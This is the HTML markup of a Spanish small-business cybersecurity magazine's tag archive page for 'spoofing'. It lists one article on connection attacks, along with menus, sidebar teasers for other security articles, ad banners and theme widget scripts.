                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6946a1cd43cc2" data-td_block_id="td_uid_18_6946a1cd43cc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6946a1cd43cc2" data-td_block_id="td_uid_18_6946a1cd43cc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_6946a1cd4ae97_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_6946a1cd4ae97_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_6946a1cd4ae97_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spoofing</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: spoofing</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-a-las-conexiones/" rel="bookmark" class="td-image-wrap" title="Tipos de ciberataques: Ataques a las conexiones"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/ataques-conexion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tipos de ciberataques: Ataques a las conexiones" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-a-las-conexiones/" rel="bookmark" title="Tipos de ciberataques: Ataques a las conexiones">Tipos de ciberataques: Ataques a las conexiones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T11:00:00+00:00" >9 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-a-las-conexiones/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_6946a1cd4d122_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_6946a1cd4d122_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_6946a1cd4d122_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_6946a1cd4d74f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_6946a1cd4d74f" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_24_6946a1cd4d74f = new tdBlock();
block_td_uid_24_6946a1cd4d74f.id = "td_uid_24_6946a1cd4d74f";
block_td_uid_24_6946a1cd4d74f.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6946a1cd4d74f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6946a1cd4d74f_rand","tdc_css_class_style":"td_uid_24_6946a1cd4d74f_rand_style"}';
block_td_uid_24_6946a1cd4d74f.td_column_number = "1";
block_td_uid_24_6946a1cd4d74f.block_type = "td_block_1";
block_td_uid_24_6946a1cd4d74f.post_count = "4";
block_td_uid_24_6946a1cd4d74f.found_posts = "1133";
block_td_uid_24_6946a1cd4d74f.header_color = "#";
block_td_uid_24_6946a1cd4d74f.ajax_pagination_infinite_stop = "";
block_td_uid_24_6946a1cd4d74f.max_num_pages = "284";
tdBlocksArray.push(block_td_uid_24_6946a1cd4d74f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_6946a1cd4d74f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/usar-mac-ya-no-es-seguro-como-porteger-tu-portatil/" rel="bookmark" class="td-image-wrap" title="Usar Mac ya no es seguro, cómo porteger tu portátil"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/RGPD_Herramientas-324x235.jpg"  alt="Nueva vulnerabilidad en WiFi" title="Usar Mac ya no es seguro, cómo porteger tu portátil" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/usar-mac-ya-no-es-seguro-como-porteger-tu-portatil/" rel="bookmark" title="Usar Mac ya no es seguro, cómo porteger tu portátil">Usar Mac ya no es seguro, cómo porteger tu portátil</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-25T09:00:00+00:00" >25 febrero, 2020</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/usar-mac-ya-no-es-seguro-como-porteger-tu-portatil/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                



Si tienes un Mac quizás piensas que estás ajeno a los problemas de virus y ataques informáticos. En estos últimos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/medidas-de-seguridad-para-herramientas-colaborativas/" rel="bookmark" class="td-image-wrap" title="Medidas de seguridad en las herramientas colaborativas"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El modo incógnito de los navegadores se puede rastrear" title="Medidas de seguridad en las herramientas colaborativas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/medidas-de-seguridad-para-herramientas-colaborativas/" rel="bookmark" title="Medidas de seguridad en las herramientas colaborativas">Medidas de seguridad en las herramientas colaborativas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T10:00:25+00:00" >10 septiembre, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/qantas-data-irache-spider-dispersada-lleva-a-los-cielos/" rel="bookmark" class="td-image-wrap" title="QANTAS DATA IRACHE: ¿Spider dispersada lleva a los cielos?"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5709-qantas-data-irache-spider-dispersada-lleva-a-los-cielos-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5709-qantas-data-irache-spider-dispersada-lleva-a-los-cielos-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5709-qantas-data-irache-spider-dispersada-lleva-a-los-cielos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="QANTAS DATA IRACHE: ¿Spider dispersada lleva a los cielos?" title="QANTAS DATA IRACHE: ¿Spider dispersada lleva a los cielos?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/qantas-data-irache-spider-dispersada-lleva-a-los-cielos/" rel="bookmark" title="QANTAS DATA IRACHE: ¿Spider dispersada lleva a los cielos?">QANTAS DATA IRACHE: ¿Spider dispersada lleva a los cielos?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T10:50:36+00:00" >4 julio, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cuales-son-las-tecnicas-mas-utilizadas-por-los-ciberdelincuentes-para-suplantar-tu-identidad/" rel="bookmark" class="td-image-wrap" title="¿Cuáles son las técnicas más utilizadas por los ciberdelincuentes para suplantar tu identidad?"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/02/hooded-computer-hacker-hacking-network-P2V3SQY-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/02/hooded-computer-hacker-hacking-network-P2V3SQY-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/02/hooded-computer-hacker-hacking-network-P2V3SQY-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¿Cuáles son las técnicas más utilizadas por los ciberdelincuentes para suplantar tu identidad?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cuales-son-las-tecnicas-mas-utilizadas-por-los-ciberdelincuentes-para-suplantar-tu-identidad/" rel="bookmark" title="¿Cuáles son las técnicas más utilizadas por los ciberdelincuentes para suplantar tu identidad?">¿Cuáles son las técnicas más utilizadas por los ciberdelincuentes para suplantar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T13:35:41+00:00" >11 agosto, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_6946a1cd56d82_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_6946a1cd56d82" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_25_6946a1cd56d82 = new tdBlock();
block_td_uid_25_6946a1cd56d82.id = "td_uid_25_6946a1cd56d82";
block_td_uid_25_6946a1cd56d82.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6946a1cd56d82_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6946a1cd56d82_rand","tdc_css_class_style":"td_uid_25_6946a1cd56d82_rand_style"}';
block_td_uid_25_6946a1cd56d82.td_column_number = "1";
block_td_uid_25_6946a1cd56d82.block_type = "td_block_15";
block_td_uid_25_6946a1cd56d82.post_count = "4";
block_td_uid_25_6946a1cd56d82.found_posts = "1133";
block_td_uid_25_6946a1cd56d82.header_color = "#";
block_td_uid_25_6946a1cd56d82.ajax_pagination_infinite_stop = "";
block_td_uid_25_6946a1cd56d82.max_num_pages = "284";
tdBlocksArray.push(block_td_uid_25_6946a1cd56d82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_6946a1cd56d82 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/vulnerabilidad-multimedia-whatsapp-telegram/" rel="bookmark" class="td-image-wrap" title="Vulnerabilidad en WhatsApp y Telegram"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/ataques-y-amenazas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/ataques-y-amenazas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/ataques-y-amenazas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vulnerabilidad en WhatsApp y Telegram" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/vulnerabilidad-multimedia-whatsapp-telegram/" rel="bookmark" title="Vulnerabilidad en WhatsApp y Telegram">Vulnerabilidad en WhatsApp y Telegram</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/red-de-competencia-en-ciberseguridad-de-la-union-europea/" rel="bookmark" class="td-image-wrap" title="Nueva Red de Competencia en Ciberseguridad de la Unión Europea"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/actualidad-noticias-del-día-1-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/actualidad-noticias-del-día-1-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/actualidad-noticias-del-día-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nueva Red de Competencia en Ciberseguridad de la Unión Europea" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/red-de-competencia-en-ciberseguridad-de-la-union-europea/" rel="bookmark" title="Nueva Red de Competencia en Ciberseguridad de la Unión Europea">Nueva Red de Competencia en Ciberseguridad de la Unión Europea</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-informatica-de-calidad-ahorrando-dinero-es-posible/" rel="bookmark" class="td-image-wrap" title="¿Seguridad informática de calidad ahorrando dinero? ¡Es posible!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/12/5046-seguridad-informatica-de-calidad-ahorrando-dinero-es-posible-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/12/5046-seguridad-informatica-de-calidad-ahorrando-dinero-es-posible-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/12/5046-seguridad-informatica-de-calidad-ahorrando-dinero-es-posible-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¿Seguridad informática de calidad ahorrando dinero? ¡Es posible!" title="¿Seguridad informática de calidad ahorrando dinero? ¡Es posible!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-informatica-de-calidad-ahorrando-dinero-es-posible/" rel="bookmark" title="¿Seguridad informática de calidad ahorrando dinero? ¡Es posible!">¿Seguridad informática de calidad ahorrando dinero? ¡Es posible!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6946a1cd56d82" data-td_block_id="td_uid_25_6946a1cd56d82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6946a1cd56d82" data-td_block_id="td_uid_25_6946a1cd56d82"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_6946a1cd5de96_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6946a1cd5de96" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_27_6946a1cd5de96 = new tdBlock();
block_td_uid_27_6946a1cd5de96.id = "td_uid_27_6946a1cd5de96";
